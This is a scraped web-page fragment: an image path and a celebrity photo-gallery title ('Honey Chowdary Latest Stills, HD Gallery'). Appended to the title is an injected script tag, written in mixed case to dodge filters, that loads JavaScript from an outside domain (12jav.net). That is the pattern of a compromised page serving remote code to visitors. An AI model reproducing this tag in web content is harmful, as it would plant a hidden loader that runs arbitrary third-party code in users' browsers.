 Honey Chowdary Latest Stills, HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>